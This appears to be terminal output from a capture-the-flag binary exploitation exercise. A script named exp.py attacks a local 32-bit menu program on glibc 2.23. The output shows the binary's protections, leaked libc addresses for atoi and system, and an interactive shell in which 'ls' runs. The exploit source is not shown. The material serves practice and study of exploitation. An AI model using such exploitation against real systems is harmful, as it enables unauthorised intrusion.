 root@59b9934cad24:/ctf/work/pwn/flow# ./exp.py
[+] Starting local process '/glibc/2.23/32/lib/ld-2.23.so': pid 647
[*] '/ctf/work/pwn/flow/bin'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/glibc/2.23/32/lib/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] atoi_addr = 0xf7d6eea0
[+] system_addr=  0xf7d7c750
[*] Switching to interactive mode

Add to GOUWUCHE
1.WO YAO DIAN CAI
2.Submit
3.I want Receipt
4.Review
5.Exit
choose:
ERROR: ld.so: object '/glibc/2.23/32/lib/libc-2.23.so' from LD_PRELOAD cannot be preloaded (wrong ELF class: ELFCLASS32): ignored.
ERROR: ld.so: object '/glibc/2.23/32/lib/libc-2.23.so' from LD_PRELOAD cannot be preloaded (wrong ELF class: ELFCLASS32): ignored.
$ ls
ERROR: ld.so: object '/glibc/2.23/32/lib/libc-2.23.so' from LD_PRELOAD cannot be preloaded (wrong ELF class: ELFCLASS32): ignored.
README.md  bin.i64  bin.id1  bin.nam  core
bin       bin.id0  bin.id2  bin.til  exp.py
$